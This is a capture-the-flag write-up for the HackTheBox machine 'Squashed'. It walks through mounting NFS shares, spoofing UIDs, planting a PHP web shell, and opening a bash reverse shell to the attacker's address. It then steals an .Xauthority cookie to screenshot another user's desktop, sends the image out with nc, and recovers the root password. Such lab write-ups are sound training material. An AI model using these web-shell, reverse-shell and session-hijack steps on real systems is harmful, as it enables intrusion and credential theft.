
Squashed machine on HackTheBox, submitted by polarbearer & c4rm3l0. The machine starts with an nfs share mount into which we can upload files that lead to gaining acces to the machine. After that, we find an Xauthority file that we can abuse to take a screenshot of another user's session that leaks the root password.
Reconnaissance
Port-Scan
As always let's start with a port scan, we have ssh, http, rpc and nfs, as nfs is open we can take a look at the shared mounts


Shared Mounts Exploration
NFS Mounting
We have two shared mounts, let's mount them
❯ showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
❯ mkdir /tmp/www /tmp/home_ross
❯ sudo mount -t nfs 10.10.11.191:/home/ross /tmp/home_ross
❯ sudo mount -t nfs 10.10.11.191:/var/www/html /tmp/www
Mount Enumeration
Once we mount them we can see some interesting files, in /home/ross we can see a Passwords.kdbx file which is a keepass database, also the .Xauthority file that is used by X11 for authorization, among other stuff, we also can't acces in /var/www/html, that's because we don't own or belong to the group, but we can add another user to acces
❯ ls -l
drwxr-xr-x 1001 1001 4.0 KB Sun Jan 1 18:02:37 2023 home_ross
drwxr-xr-- 2017 www-data 4.0 KB Mon Jan 2 16:25:01 2023 www
❯ tree -fas ./home_ross
.
├── [ 9] ./.bash_history -> /dev/null
├── [ 4096] ./.cache [error opening dir]
├── [ 4096] ./.config [error opening dir]
├── [ 4096] ./Desktop
├── [ 4096] ./Documents
│ └── [ 1365] ./Documents/Passwords.kdbx
├── [ 4096] ./Downloads
├── [ 4096] ./.gnupg [error opening dir]
├── [ 4096] ./.local [error opening dir]
├── [ 4096] ./Music
├── [ 4096] ./Pictures
├── [ 4096] ./Public
├── [ 4096] ./Templates
├── [ 4096] ./Videos
├── [ 9] ./.viminfo -> /dev/null
├── [ 57] ./.Xauthority
├── [ 2475] ./.xsession-errors
└── [ 2475] ./.xsession-errors.old
12 directories, 6 files
❯ tree -fas ./www
./www
0 directories, 0 files
❯ cd ./www
cd: permission denied: ./www
Initial Access
Adding User
Once we add it, we can get in
❯ sudo useradd test
❯ sudo usermod -u 2017 test
❯ sudo groupmod -g 2017 test
❯ id test
uid=2017(test) gid=2017(test) groups=2017(test)
❯ su test
$ bash
┌─[test@Anima]─[/tmp]
└──╼ $
❯ ls -l
drwxr-xr-- test www-data 4.0 KB Mon Jan 2 16:25:01 2023 www
Reverse Shell Setup
Since we can write on it, let's send us a reverse shell
❯ echo "<?php echo '<pre>' . shell_exec($_REQUEST['cmd']) . '</pre>'; ?>" > /tmp/www/shell.php
❯ curl "http://10.10.11.191/shell.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/10.10.16.30/443%200%3E%261%22"
❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.30] from (UNKNOWN) [10.10.11.191] 37866
alex@squashed:/var/www/html$ whoami
whoami
alex
alex@squashed:/var/www/html$
User Flag
Once we're in we can read the first flag
alex@squashed:/home/alex$ cat user.txt
448f5f993960efc1a27a783c4229cf59
alex@squashed:/home/alex$
Privilege Escalation
Enumeration
As we saw before in /home/ross there's a kdbx file, but once we try to extract the hash in order to crack it we can see that the version is not supported by john
❯ keepass2john Passwords.kdbx
! Passwords.kdbx : File version '40000' is currently not supported!
However, we saw the .Xauthority file, and as we can see, Ross has an active X session that we can take advantage of.
alex@squashed:/home/alex$ w
01:21:05 up 1 day, 2:18, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 Sun23 26:18m 4:07 0.07s /usr/libexec/gn
alex@squashed:/home/alex$
Exploiting .Xauthority
Creating a Mimic User
Well, in order to exploit the .Xauthority, we have to create a user with the specified id which is 1001
❯ sudo useradd test2
❯ sudo usermod -u 1001 test2
❯ su test2
$ bash
┌─[test2@Anima]─[/tmp/home_ross]
└──╼ $
❯ ls -l ./.Xauthority
-rw------- test2 1001 57 Jan 1 17:02 ./.Xauthority
Xauthority Transfer and Connection
Let's mount a python server and transfer the file from the mount to the machine, so we will have the same .Xauthority as ross
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
alex@squashed:/home/alex$ wget http://10.10.16.30:8080/.Xauthority
--2023-01-03 01:56:03-- http://10.10.16.30:8080/.Xauthority
Connecting to 10.10.16.30:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 57 [application/octet-stream]
Saving to: '.Xauthority'
.Xauthority 100%[===================>] 57 46.6 B/s in 1.2s
2023-01-03 01:56:07 (46.6 B/s) - '.Xauthority' saved [57/57]
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.191 - - [02/Jan/2023 20:56:05] "GET /.Xauthority HTTP/1.1" 200 -
Screenshot Capture and Transfer
Let's check the connection, and as we can see, Ross has the keepass open, and we could try to take a screen shot of his screen, with some luck we can get something juicy
alex@squashed:~$ xdpyinfo -display :0
<....................................................>
visual:
visual id: 0x531
class: TrueColor
depth: 32 planes
available colormap entries: 256 per subfield
red, green, blue masks: 0xff0000, 0xff00, 0xff
significant bits in color specification: 8 bits
alex@squashed:~$
alex@squashed:~$ xwininfo -root -tree -display :0
xwininfo: Window id: 0x533 (the root window) (has no name)
Root window id: 0x533 (the root window) (has no name)
Parent window id: 0x0 (none)
26 children:
0x80000b "gnome-shell": ("gnome-shell" "Gnome-shell") 1x1+-200+-200 +-200+-200
1 child:
0x80000c (has no name): () 1x1+-1+-1 +-201+-201
0x800021 (has no name): () 802x575+-1+26 +-1+26
1 child:
0x1800006 "Passwords - KeePassXC": ("keepassxc" "keepassxc") 800x536+1+38 +0+64
1 child:
0x18000fe "Qt NET_WM User Time Window": () 1x1+-1+-1 +-1+63
<...........................................................................>
0x1a00001 "keepassxc": ("keepassxc" "Keepassxc") 10x10+10+10 +10+10
<...........................................................................>
alex@squashed:~$
Let's take the screenshot, and transfer it to our machine
alex@squashed:~$ xwd -root -screen -silent -display :0 > screenshot.xwd
alex@squashed:~$ file ./screenshot.xwd
./screenshot.xwd: XWD X Window Dump image data, "xwdump", 800x600x24
alex@squashed:~$
❯ sudo nc -nlvp 9001 > scrreenshot.xwd
[sudo] password for p3rs0na:
listening on [any] 9001 ...
alex@squashed:~$ nc 10.10.16.30 9001 < screenshot.xwd
❯ sudo nc -nlvp 9001 > screenshot.xwd
[sudo] password for p3rs0na:
listening on [any] 9001 ...
connect to [10.10.16.30] from (UNKNOWN) [10.10.11.191] 54166
❯ convert screenshot.xwd screenshot.png
Once we display it, we can see a password that appears to be the root's password

Root Flag
It is, and that's it, we own it
alex@squashed:~$ su root
Password: cah$mei7rai9A
root@squashed:/home/alex# whoami
root
root@squashed:/home/alex# id
uid=0(root) gid=0(root) groups=0(root)
root@squashed:/home/alex# cat /root/root.txt
06af9306ef91ff5196db950f941388e0
root@squashed:/home/alex#
